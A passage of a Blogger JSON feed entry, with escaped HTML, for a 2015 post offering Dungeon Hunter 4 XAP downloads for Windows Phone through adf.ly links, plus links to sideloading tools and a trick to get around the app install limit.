\/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe __idm_id__=\"733185\" allowfullscreen=\"\" frameborder=\"0\" height=\"349\" src=\"https:\/\/www.youtube.com\/embed\/b43lJo5rPPo\" width=\"480\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n***** GO FOR MULTIPLAYER ACTION\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n– Enter Co-op arenas for highly intense fights\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n– Show off your battle skills in the PvP modes!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThe Demons, a race thought to have been extinguished eons ago, have returned. You awaken from what seemed like a nightmare to find your kingdom, Valenthia, decimated. Unharmed from the battle, you are mysteriously gifted with tremendous new power and skills. You could be your people’s only remaining hope…\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7U2HUsDIBlOTIvqZ6mNb8LJmuRRS7sydegrpvldajrOQCYZmKBL_97SdX41BmJJRk8bv16aiCFj-pfnaRpL3Z30v5VaXqvihuF5sIMtjkWQj0yB0qwZPLtmwh6C5q-xU6gxQR6dqp_zY\/s1600\/dhunt42.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7U2HUsDIBlOTIvqZ6mNb8LJmuRRS7sydegrpvldajrOQCYZmKBL_97SdX41BmJJRk8bv16aiCFj-pfnaRpL3Z30v5VaXqvihuF5sIMtjkWQj0yB0qwZPLtmwh6C5q-xU6gxQR6dqp_zY\/s1600\/dhunt42.jpg\" height=\"378\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/wqRM8\" target=\"_blank\"\u003EWindows Market – Dungeon Hunter 4\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EDownload \u0026nbsp;Xap : \u003Ca href=\"https:\/\/adf.ly\/wqRnB\" target=\"_blank\"\u003EDungeon Hunter 4 v1.0.0.5 (Supports 512 Ram)\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EDownload \u0026nbsp;Xap : \u003Ca href=\"https:\/\/adf.ly\/wqS95\" target=\"_blank\"\u003EDungeon Hunter 4 v1.0.0.2 (Supports 512 Ram)\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EDownload Xap : \u003Ca href=\"https:\/\/adf.ly\/wqSd2\" target=\"_blank\"\u003EDungeon Hunter 4 v1.0.0.1 (Supports 512 Ram)\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EDownload \u0026nbsp;Xap : \u003Ca href=\"https:\/\/adf.ly\/wqTyz\" target=\"_blank\"\u003EDungeon Hunter 4 v1.0.0.0\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"up\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkibZ\" target=\"_blank\"\u003ETrick To Remove 10 Xap Limit And Install Unlimited Apps\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\" style=\"text-align: left;\"\u003E\nInstall Now The\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkwII\" target=\"_blank\"\u003EWindows Phone Power Tools\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003EOr\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkvVn\" target=\"_blank\"\u003EXAP Deployer 2.0\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp; To Deploy Apps And Games (XAP') To Your Windows Phone Device, Download it now from our blog.\u003C\/div\u003E\n\u003Cdiv class=\"up\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\" style=\"text-align: left;\"\u003E\nNote- Use The Windows Phone Jailbreak Tool Only To Unlock Your Windows Phone Device . For Deploying Apps \u0026amp; Games XAP's,You \u0026nbsp;Should use\u0026nbsp;\u003Ca href=\"https:\/\/adf.ly\/vkvVn\" target=\"_blank\"\u003E\u003Cb\u003EXAP Deployer 2.0\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;or\u0026nbsp;\u003Ca href=\"https:\/\/adf.ly\/vkwII\" target=\"_blank\"\u003E\u003Cb\u003EWindows Phone Power Tool.\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nThank You.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/3474598441173113362\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/dungeon-hunter-4-v1005-512-ram-windows.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/3474598441173113362"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/3474598441173113362"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/dungeon-hunter-4-v1005-512-ram-windows.html","title":"Dungeon Hunter 4 v1.0.0.5 (512 Ram) – Windows "}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRdzTFBT5WhNz0b2_kYl2n18DCfarlRpXtH4-WOz-h9iKLsRtkHDomsPrtTWZX-D-hyO39Is_9TRT9aoLrgg_MMMdUBTiOZQzPsVtiQIDin097vJ15vYaZ1oNVuREUHNwfyO77bMU2RrU\/s72-c\/dhunt4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});